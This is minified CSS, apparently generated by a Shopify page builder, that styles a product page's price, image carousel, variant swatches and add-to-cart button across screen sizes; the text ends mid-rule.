.gf_product-compare-price{font-size:20px!important;color:#6c757d!important}#m-1679030333581 .gf_product-price{padding-top:10px!important;font-size:25px!important;color:#f58a6c!important;font-weight:800!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333581{margin-left:0!important}#m-1679030333581 .gf_pq-discount-selector{padding-left:0!important;padding-right:0!important}#m-1679030333581 .gf_pq-discount{padding:1px!important;border-color:#!important;border-width:0px!important;border-style:solid!important;font-size:14px!important;color:#004e7b!important;background:#0000 none repeat scroll 0% 0% / auto padding-box border-box!important}#m-1679030333581 .gf_product-compare-price:after{background:#000!important;transform:translateY(0)!important;height:1.2px!important;font-weight:700!important}#m-1679030333581 .gf_product-compare-price{font-size:20px!important;color:#6c757d!important}#m-1679030333581 .gf_product-price{padding-top:10px!important;font-size:25px!important;color:#f58a6c!important;font-weight:800!important}}@media (min-width: 1200px){#m-1679030333581{margin-left:0!important}#m-1679030333581 .gf_pq-discount-selector{padding-left:0!important;padding-right:0!important}#m-1679030333581 .gf_pq-discount{padding:1px!important;border-color:#!important;border-width:0px!important;border-style:solid!important;font-size:14px!important;color:#004e7b!important;background:#0000 none repeat scroll 0% 0% / auto padding-box border-box!important}#m-1679030333581 .gf_product-compare-price:after{background:#000!important;transform:translateY(0)!important;height:1.2px!important;font-weight:700!important}#m-1679030333581 .gf_product-compare-price{font-size:20px!important;color:#6c757d!important}#m-1679030333581 .gf_product-price{padding-top:10px!important;font-size:25px!important;color:#f58a6c!important;font-weight:800!important}}@media (width: 767.2px){#m-1679030333581{margin-left:0!important}#m-1679030333581 .gf_pq-discount-selector{padding-left:0!important;padding-right:0!important}#m-1679030333581 .gf_pq-discount{padding:1px!important;border-color:#!important;border-width:0px!important;border-style:solid!important;font-size:14px!important;color:#004e7b!important;background:#0000 none repeat scroll 0% 0% / auto padding-box border-box!important}#m-1679030333581 .gf_product-compare-price:after{background:#000!important;transform:translateY(0)!important;height:1.2px!important;font-weight:700!important}#m-1679030333581 .gf_product-compare-price{font-size:20px!important;color:#6c757d!important}#m-1679030333581 .gf_product-price{padding-top:10px!important;font-size:25px!important;color:#f58a6c!important;font-weight:800!important}}@media (max-width: 767px){#m-1679030333550{padding:10px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333550{padding:10px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333550{padding:10px!important}}@media (min-width: 1200px){#m-1679030333550{padding:10px!important}}@media (width: 767.2px){#m-1679030333550{padding:10px!important}}#m-1679041248735{margin-top:15px}#m-1679041248735 .style-slider{min-width:100%;min-height:200px;transform:scale(.9)}#m-1679041248735 .gf-carousel-loading{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#f9f9f9;z-index:9;opacity:1;transition-property:opacity,z-index;transition-duration:.6s,1s;animation-timing-function:cubic-bezier(.6,-.28,.74,.05);display:block}#m-1679041248735.gf-carousel-loaded .style-slider{min-height:0;min-width:0;transform:scale(1);transition:all .6s ease}#m-1679041248735.gf-carousel-loaded .gf-carousel-loading{z-index:-9;opacity:0}#m-1679041248735 .gf_product-images-list{font-size:0px}#m-1679041248735 .gf_product-images-list .item{text-align:center;padding:0 2px!important;display:inline-block;position:relative;margin:2px 0!important}#m-1679041248735 .gf_product-image-thumbactive .gf_product-image-thumb{box-shadow:0 0 0 2px #616161!important}#m-1679041248735 .gf_product-image-thumb{display:inline-block!important;text-decoration:none;width:auto;height:100px;margin-right:6px!important;margin-bottom:6px!important}#m-1679041248735 .gf_product-image-thumb img{width:inherit;height:inherit;border-radius:30px}#m-1679041248735 .gf_product-video-thumb{display:inline-block!important;text-decoration:none;width:185px;height:100px;margin-right:6px!important;margin-bottom:6px!important}#m-1679041248735 .gf_product-video-thumb>iframe{width:100%;height:100%;position:relative;top:-5px}#m-1679041248735 .gf_product-slider .gf_product-images-list .item{text-align:center;width:100%;position:relative;z-index:10;max-height:auto!important;float:left}#m-1679041248735 .gf_product-slider .gf_product-image-thumb{width:100%!important;height:auto!important;margin:0!important;padding:0}#m-1679041248735 .gf_product-slider .owl-item.active{background:transparent}#m-1679041248735 .gf_product-slider .item{width:100%;position:relative;z-index:10;max-height:auto!important;float:left}#m-1679041248735 .gf_product-slider .owl-nav{margin-top:0}#m-1679041248735 .gf_product-slider .owl-nav .owl-next,#m-1679041248735 .gf_product-slider .owl-nav .owl-prev{-moz-transition:all .5s;-webkit-transition:all .5s;transition:all .5s;position:absolute;top:50%;margin:0;padding:0;background:none;text-indent:-9999px;width:36px;height:36px;margin-top:-18px!important;cursor:pointer;background:#eaeaea url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1679041248735 .gf_product-slider .owl-nav .owl-next{-webkit-transform:translateX(100%);-moz-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);transform:translate(100%);opacity:0}#m-1679041248735 .gf_product-slider .owl-nav .owl-prev{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-ms-transform:translateX(-100%);-o-transform:translateX(-100%);transform:translate(-100%);opacity:0}#m-1679041248735:hover .gf_product-slider .owl-nav .owl-next,#m-1679041248735:hover .gf_product-slider .owl-nav .owl-prev{-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translate(0);opacity:1}#m-1679041248735 .gf_product-slider .owl-nav .owl-next:hover,#m-1679041248735 .gf_product-slider .owl-nav .owl-prev:hover{background:#fff url(//d1um8515vdn9kb.cloudfront.net/images/next.png) no-repeat center center;background-size:20px 20px}#m-1679041248735 .gf_product-slider .owl-nav .owl-prev:hover{background-image:url(//d1um8515vdn9kb.cloudfront.net/images/prev.png)}#m-1679041248735 .gf_product-slider .owl-nav .owl-next{right:0}#m-1679041248735 .gf_product-slider .owl-nav .owl-prev{left:0}#m-1679041248735 .gf_product-slider .owl-dots button{margin:0!important;padding:0!important;border:none;width:auto!important;height:auto!important;min-width:auto!important;min-height:auto!important}#m-1679041248735 .gf_product-slider .owl-dots.active{background:transparent}#m-1679041248735 .owl-carousel .owl-stage,.owl-carousel.owl-drag .owl-item{-ms-touch-action:auto;touch-action:auto}#m-1679041248735 .gallery-icon-1 .gf_product-image-thumb,#m-1679041248735 .gf_product-video-thumb{position:relative}#m-1679041248735 .gallery-icon-1 .gf_product-image-thumb:after,#m-1679041248735 .gf_product-video-thumb:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#0003;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24px' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M312 196v24c0 6.6-5.4 12-12 12h-68v68c0 6.6-5.4 12-12 12h-24c-6.6 0-12-5.4-12-12v-68h-68c-6.6 0-12-5.4-12-12v-24c0-6.6 5.4-12 12-12h68v-68c0-6.6 5.4-12 12-12h24c6.6 0 12 5.4 12 12v68h68c6.6 0 12 5.4 12 12zm196.5 289.9l-22.6 22.6c-4.7 4.7-12.3 4.7-17 0L347.5 387.1c-2.3-2.3-3.5-5.3-3.5-8.5v-13.2c-36.5 31.5-84 50.6-136 50.6C93.1 416 0 322.9 0 208S93.1 0 208 0s208 93.1 208 208c0 52-19.1 99.5-50.6 136h13.2c3.2 0 6.2 1.3 8.5 3.5l121.4 121.4c4.7 4.7 4.7 12.3 0 17zM368 208c0-88.4-71.6-160-160-160S48 119.6 48 208s71.6 160 160 160 160-71.6 160-160z'%3E%3C/path%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;display:none}#m-1679041248735 .gf_product-video-thumb:after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24px' viewBox='0 0 512 512'%3E%3Cpath fill='%23fff' d='M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6zm-16.2 55.1l-352 208C45.6 483.9 32 476.6 32 464V47.9c0-16.3 16.4-18.4 24.1-13.8l352 208.1c10.5 6.2 10.5 21.4.1 27.6z'%3E%3C/path%3E%3C/svg%3E");display:block}#m-1679041248735 [data-video-inline="1"] .gf_product-video-thumb:after{display:none}#m-1679041248735 .gallery-icon-1 .gf_product-image-thumb:hover:after{display:block}#m-1679041248735 .gf-caousel-ripple{display:inline-block;position:absolute;width:80px;height:80px;top:50%;left:50%;margin-top:-40px;margin-left:-40px}#m-1679041248735 .gf-caousel-ripple div{position:absolute;border:4px solid #ddd;opacity:1;border-radius:50%;animation:gf-caousel-ripple 1s cubic-bezier(0,.2,.8,1) infinite}#m-1679041248735 .gf-caousel-ripple div:nth-child(2){animation-delay:-.5s}#gf_featherlight-v4.gf_featherlight{background-color:#333c}#gf_featherlight-v4.gf_featherlight .gf_featherlight-content{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;align-content:center;justify-content:center;margin-left:auto;margin-right:auto}#gf_featherlight-v4 .gf_featherlight-next,#gf_featherlight-v4 .gf_featherlight-previous{display:block;position:absolute;top:50%;right:0;left:auto;bottom:auto;z-index:999}#gf_featherlight-v4 .gf_featherlight-previous{right:auto;left:0}#gf_featherlight-v4 .gf_featherlight-next span,#gf_featherlight-v4 .gf_featherlight-previous span{display:flex;position:static;margin-top:-45px;background:#d6d6d640;opacity:0}#gf_featherlight-v4 .gf_featherlight-next:hover>span,#gf_featherlight-v4 .gf_featherlight-previous:hover>span{background:"";opacity:1}#gf_featherlight-v4 .gf_featherlight-item{max-width:100%}#gf_featherlight-v4 video,#gf_featherlight-v4 iframe,#gf_featherlight-v4 img{max-width:100%}#m-1679041248735 .gf_product-3D-image{position:absolute;width:100%;height:100%;z-index:1}#m-1679041248735 .gf_product-model-thumb{position:relative}@media only screen and (max-width: 1024px){#gf_featherlight-v4 .gf_featherlight-content{width:100%}#gf_featherlight-v4 .gf_featherlight-next span,#gf_featherlight-v4 .gf_featherlight-previous span{display:flex;height:40px;width:40px;margin-top:-20px;opacity:1}}@media (max-width: 767px){#m-1679041248735 .gf_product-image-thumb{border-radius:0/0px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679041248735 .gf_product-image-thumb{border-radius:0/0px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679041248735 .gf_product-image-thumb{border-radius:0/0px!important}}@media (min-width: 1200px){#m-1679041248735 .gf_product-image-thumb{border-radius:0/0px!important}}@media (width: 767.2px){#m-1679041248735 .gf_product-image-thumb{border-radius:0/0px!important}}#m-1679030333534 .gf_product-title{display:inline-block;text-decoration:none;font-size:20px;line-height:1.2em!important}#m-1679030333534 h1,#m-1679030333534 h2,#m-1679030333534 h3,#m-1679030333534 h4,#m-1679030333534 h5,#m-1679030333534 h6{line-height:inherit!important;margin:0!important;padding:0!important;text-align:inherit!important}#m-1679030333534 p{font-size:inherit!important;line-height:inherit!important;margin:0!important;padding:0!important}@media (max-width: 767px){#m-1679030333534 .gf_product-title{font-weight:900!important;color:#004e7b!important;font-family:Alata!important;font-size:25px!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333534 .gf_product-title{font-weight:900!important;color:#004e7b!important;font-family:Alata!important;font-size:25px!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333534 .gf_product-title{font-weight:900!important;color:#004e7b!important;font-family:Alata!important;font-size:25px!important}}@media (min-width: 1200px){#m-1679030333534 .gf_product-title{font-weight:900!important;color:#004e7b!important;font-family:Alata!important;font-size:25px!important}}@media (width: 767.2px){#m-1679030333534 .gf_product-title{font-weight:900!important;color:#004e7b!important;font-family:Alata!important;font-size:25px!important}}#m-1679030333572{padding-top:45px;padding-bottom:30px}#m-1679030333572 .gf_icon-list{display:inline-block}#m-1679030333572 .gf_icon-list>li{clear:both;position:relative;width:100%;list-style:none}#m-1679030333572 .gf-il-icon{display:inline-block;position:absolute;left:0;top:0;min-height:auto!important}#m-1679030333572 .gf-il-content{display:block;min-height:auto!important}#m-1679030333572 .text-edit{padding-left:5px}@media (max-width: 767px){#m-1679030333572{padding-top:10px!important;padding-bottom:0!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333572{padding-top:10px!important;padding-bottom:0!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333572{padding-top:10px!important;padding-bottom:0!important}}@media (min-width: 1200px){#m-1679030333572{padding-top:10px!important;padding-bottom:0!important}}@media (width: 767.2px){#m-1679030333572{padding-top:10px!important;padding-bottom:0!important}}#e-1691023881490 .elm{line-height:2em}#e-1691023881490 .gf_icon-wrap{display:inline-flex;width:16px;height:auto;line-height:inherit}@media (max-width: 767px){#e-1691023881490 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1691023881490 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1691023881490 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (min-width: 1200px){#e-1691023881490 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (width: 767.2px){#e-1691023881490 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}#e-1679030333572-2 h1,#e-1679030333572-2 h2,#e-1679030333572-2 h3,#e-1679030333572-2 h4,#e-1679030333572-2 h5,#e-1679030333572-2 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1679030333572-2 .text-edit ul{list-style:disc inside!important}#e-1679030333572-2 .text-edit ol{list-style:decimal inside!important}#e-1679030333572-2 .text-edit ul li,#e-1679030333572-2 .text-edit ol li{list-style:inherit!important}#e-1679030333572-2 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1679030333572-2 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1679030333572-2{margin-top:2px!important}#e-1679030333572-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1679030333572-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1679030333572-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1679030333572-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:5px!important}}@media (width: 767.2px){#e-1679030333572-2{margin-top:2px!important}#e-1679030333572-2 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}#e-1691023971613 .elm{line-height:2em}#e-1691023971613 .gf_icon-wrap{display:inline-flex;width:16px;height:auto;line-height:inherit}@media (max-width: 767px){#e-1691023971613 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1691023971613 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1691023971613 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (min-width: 1200px){#e-1691023971613 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (width: 767.2px){#e-1691023971613 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}#e-1679030333572-4 h1,#e-1679030333572-4 h2,#e-1679030333572-4 h3,#e-1679030333572-4 h4,#e-1679030333572-4 h5,#e-1679030333572-4 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1679030333572-4 .text-edit ul{list-style:disc inside!important}#e-1679030333572-4 .text-edit ol{list-style:decimal inside!important}#e-1679030333572-4 .text-edit ul li,#e-1679030333572-4 .text-edit ol li{list-style:inherit!important}#e-1679030333572-4 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1679030333572-4 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1679030333572-4{margin-top:2px!important}#e-1679030333572-4 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1679030333572-4 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1679030333572-4 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1679030333572-4 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:5px!important}}@media (width: 767.2px){#e-1679030333572-4{margin-top:2px!important}#e-1679030333572-4 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}#e-1691023982756 .elm{line-height:2em}#e-1691023982756 .gf_icon-wrap{display:inline-flex;width:16px;height:auto;line-height:inherit}@media (max-width: 767px){#e-1691023982756 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1691023982756 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1691023982756 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (min-width: 1200px){#e-1691023982756 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (width: 767.2px){#e-1691023982756 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}#e-1679030333565 h1,#e-1679030333565 h2,#e-1679030333565 h3,#e-1679030333565 h4,#e-1679030333565 h5,#e-1679030333565 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1679030333565 .text-edit ul{list-style:disc inside!important}#e-1679030333565 .text-edit ol{list-style:decimal inside!important}#e-1679030333565 .text-edit ul li,#e-1679030333565 .text-edit ol li{list-style:inherit!important}#e-1679030333565 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1679030333565 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1679030333565{margin-top:2px!important}#e-1679030333565 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1679030333565 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1679030333565 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1679030333565 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:5px!important}}@media (width: 767.2px){#e-1679030333565{margin-top:2px!important}#e-1679030333565 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}#e-1699352517223 .elm{line-height:2em}#e-1699352517223 .gf_icon-wrap{display:inline-flex;width:16px;height:auto;line-height:inherit}@media (max-width: 767px){#e-1699352517223 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1699352517223 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1699352517223 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (min-width: 1200px){#e-1699352517223 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}@media (width: 767.2px){#e-1699352517223 .gf_icon-wrap{color:#f58a6c!important;width:30px!important}}#e-1699352517325 h1,#e-1699352517325 h2,#e-1699352517325 h3,#e-1699352517325 h4,#e-1699352517325 h5,#e-1699352517325 h6{text-align:inherit!important;margin:0!important;padding:0!important}#e-1699352517325 .text-edit ul{list-style:disc inside!important}#e-1699352517325 .text-edit ol{list-style:decimal inside!important}#e-1699352517325 .text-edit ul li,#e-1699352517325 .text-edit ol li{list-style:inherit!important}#e-1699352517325 .text-edit>p{font-size:inherit!important;font-family:inherit!important;text-align:inherit!important;color:inherit!important;margin:0!important;padding:0!important}#e-1699352517325 .text-edit font{font-size:inherit!important}@media (max-width: 767px){#e-1699352517325{margin-top:2px!important}#e-1699352517325 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}@media (max-width: 991px) and (min-width: 768px){#e-1699352517325 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (max-width: 1199px) and (min-width: 992px){#e-1699352517325 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important}}@media (min-width: 1200px){#e-1699352517325 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:5px!important}}@media (width: 767.2px){#e-1699352517325{margin-top:2px!important}#e-1699352517325 .text-edit{font-size:15px!important;line-height:1.6em!important;letter-spacing:0px!important;color:#004e7b!important;text-transform:none!important;font-weight:400!important;padding-left:15px!important;padding-top:px!important}}#m-1691805666638 .gf_row{margin-left:auto!important;margin-right:auto!important}#m-1691805666638 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1691805666638 .gf_swatch{background:#fff;display:inline-flex;justify-content:center;margin-right:10px;padding-right:20px;padding-left:20px;width:auto;height:44px;line-height:44px;border:1px solid #dddcdc;font-size:16px;position:relative;background-size:cover;background-repeat:no-repeat}#m-1691805666638 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #000}#m-1691805666638 .gf_soldout{position:absolute;width:100%;height:100%;top:0;left:0}#m-1691805666638 .gf_swatch-soldout{opacity:.5;cursor:not-allowed!important}@media (max-width: 767px){#m-1691805666638 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #004e7b!important}#m-1691805666638 .gf_swatch{border-color:#004e7b!important;border-radius:6px!important;height:40px!important;line-height:40px!important;color:#004e7b!important}#m-1691805666638 label{color:#004e7b!important}#m-1691805666638 .gf_swatches-option3,#m-1691805666638 .gf_swatches-option2{display:none!important}}@media (max-width: 991px) and (min-width: 768px){#m-1691805666638 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #004e7b!important}#m-1691805666638 .gf_swatch{border-color:#004e7b!important;border-radius:6px!important;height:40px!important;line-height:40px!important;color:#004e7b!important}#m-1691805666638 label{color:#004e7b!important}#m-1691805666638 .gf_swatches-option3,#m-1691805666638 .gf_swatches-option2{display:none!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1691805666638 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #004e7b!important}#m-1691805666638 .gf_swatch{border-color:#004e7b!important;border-radius:6px!important;height:40px!important;line-height:40px!important;color:#004e7b!important}#m-1691805666638 label{color:#004e7b!important}#m-1691805666638 .gf_swatches-option3,#m-1691805666638 .gf_swatches-option2{display:none!important}}@media (min-width: 1200px){#m-1691805666638 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #004e7b!important}#m-1691805666638 .gf_swatch{border-color:#004e7b!important;border-radius:6px!important;height:40px!important;line-height:40px!important;color:#004e7b!important}#m-1691805666638 label{color:#004e7b!important}#m-1691805666638 .gf_swatches-option3,#m-1691805666638 .gf_swatches-option2{display:none!important}}@media (width: 767.2px){#m-1691805666638 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #004e7b!important}#m-1691805666638 .gf_swatch{border-color:#004e7b!important;border-radius:6px!important;height:40px!important;line-height:40px!important;color:#004e7b!important}#m-1691805666638 label{color:#004e7b!important}#m-1691805666638 .gf_swatches-option3,#m-1691805666638 .gf_swatches-option2{display:none!important}}#m-1679030333656 .gf_swatches{padding-top:0}#m-1679030333656 .gf_row{margin-left:auto!important;margin-right:auto!important}#m-1679030333656 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1679030333656 .gf_swatch{background:#fff;display:inline-flex;justify-content:center;margin-right:10px;padding-right:20px;padding-left:20px;width:auto;height:44px;line-height:44px;border:1px solid #dddcdc;font-size:16px;position:relative;background-size:cover;background-repeat:no-repeat}#m-1679030333656 .gf_swatch.gf_selected{box-shadow:0 0 0 1px #000}#m-1679030333656 .gf_soldout{position:absolute;width:100%;height:100%;top:0;left:0}#m-1679030333656 .gf_swatch-soldout{opacity:.5;cursor:not-allowed!important}@media (max-width: 767px){#m-1679030333656 .gf_swatch.gf_selected{box-shadow:0 0 0 2px #064b73!important}#m-1679030333656 .gf_swatches-option2{display:none!important}#m-1679030333656 .gf_swatch{width:auto!important;height:44px!important;line-height:44px!important;padding-left:16px!important;padding-right:16px!important;border-radius:6px!important}#m-1679030333656 .gf_swatches-option1,#m-1679030333656 .gf_swatches-option3{display:none!important}}@media (max-width: 991px) and (min-width: 768px){#m-1679030333656 .gf_swatch.gf_selected{box-shadow:0 0 0 2px #064b73!important}#m-1679030333656 .gf_swatches-option2{display:none!important}#m-1679030333656 .gf_swatch{width:auto!important;height:44px!important;line-height:44px!important;border-radius:6px!important;padding-left:16px!important;padding-right:16px!important}#m-1679030333656 .gf_swatches-option1,#m-1679030333656 .gf_swatches-option3{display:none!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1679030333656 .gf_swatch.gf_selected{box-shadow:0 0 0 2px #064b73!important}#m-1679030333656 .gf_swatches-option2{display:none!important}#m-1679030333656 .gf_swatch{width:auto!important;height:44px!important;line-height:44px!important;border-radius:6px!important;padding-left:16px!important;padding-right:16px!important}#m-1679030333656 .gf_swatches-option1,#m-1679030333656 .gf_swatches-option3{display:none!important}}@media (min-width: 1200px){#m-1679030333656 .gf_swatch.gf_selected{box-shadow:0 0 0 2px #064b73!important}#m-1679030333656 .gf_swatches-option2{display:none!important}#m-1679030333656 .gf_swatch{width:auto!important;height:44px!important;line-height:44px!important;border-radius:6px!important;padding-left:16px!important;padding-right:16px!important}#m-1679030333656 .gf_swatches-option1,#m-1679030333656 .gf_swatches-option3{display:none!important}}@media (width: 767.2px){#m-1679030333656 .gf_swatch.gf_selected{box-shadow:0 0 0 2px #064b73!important}#m-1679030333656 .gf_swatches-option2{display:none!important}#m-1679030333656 .gf_swatch{width:auto!important;height:44px!important;line-height:44px!important;padding-left:16px!important;padding-right:16px!important;border-radius:6px!important}#m-1679030333656 .gf_swatches-option1,#m-1679030333656 .gf_swatches-option3{display:none!important}}#m-1689908319651{margin-top:10px}#m-1689908319651 .gf_row{max-width:100%!important;padding-top:0!important}#m-1689908319651 .gf_variants{display:inline-block;width:100%}#m-1689908319651 label{display:block;margin:0;padding:0;font-size:16px!important;padding-bottom:5px!important;line-height:1.2em!important}#m-1689908319651 select{margin:0}#m-1689908319651>.module[data-style=inline]{text-align:right}#m-1689908319651>.module[data-style=inline] label{display:inline-block;text-align:left}#m-1689908319651 select option[disabled]{color:inherit}@media (max-width: 767px){#m-1689908319651 .gf_variants-option1{display:none!important}#m-1689908319651 label{padding-bottom:5px!important;font-size:16px!important;line-height:1.2em!important;font-family:"Roboto, sans-serif"!important;color:#004e7b!important;min-width:100px!important;font-weight:800!important}#m-1689908319651 .gf_variants{border-radius:6px!important;border-color:#004e7b!important;border-style:solid!important}}@media (max-width: 991px) and (min-width: 768px){#m-1689908319651 .gf_variants-option1{display:none!important}#m-1689908319651 label{padding-bottom:5px!important;font-size:16px!important;line-height:1.2em!important;font-family:"Roboto, sans-serif"!important;color:#004e7b!important;min-width:100px!important;font-weight:800!important}#m-1689908319651 .gf_variants{border-radius:6px!important;border-color:#004e7b!important;border-style:solid!important}}@media (max-width: 1199px) and (min-width: 992px){#m-1689908319651 .gf_variants-option1{display:none!important}#m-1689908319651 label{padding-bottom:5px!important;font-size:16px!important;line-height:1.2em!important;font-family:"Roboto, sans-serif"!important;color:#004e7b!important;min-width:100px!important;font-weight:800!important}#m-1689908319651 .gf_variants{border-radius:6px!important;border-color:#004e7b!important;border-style:solid!important}}@media (min-width: 1200px){#m-1689908319651 .gf_variants-option1{display:none!important}#m-1689908319651 label{padding-bottom:5px!important;font-size:16px!important;line-height:1.2em!important;font-family:"Roboto, sans-serif"!important;color:#004e7b!important;min-width:100px!important;font-weight:800!important}#m-1689908319651 .gf_variants{border-radius:6px!important;border-color:#004e7b!important;border-style:solid!important}}@media (width: 767.2px){#m-1689908319651 .gf_variants-option1{display:none!important}#m-1689908319651 label{padding-bottom:5px!important;font-size:16px!important;line-height:1.2em!important;font-family:"Roboto, sans-serif"!important;color:#004e7b!important;min-width:100px!important;font-weight:800!important}#m-1689908319651 .gf_variants{border-radius:6px!important;border-color:#004e7b!important;border-style:solid!important}}#m-1679030333599 .gf_add-to-cart{display:inline-block;max-width:100%}#m-1679030333599 .gf_button-stretch{width:100%!important}#m-1679030333599 .gf_button-soldout{cursor:no-drop}#m-1679030333599 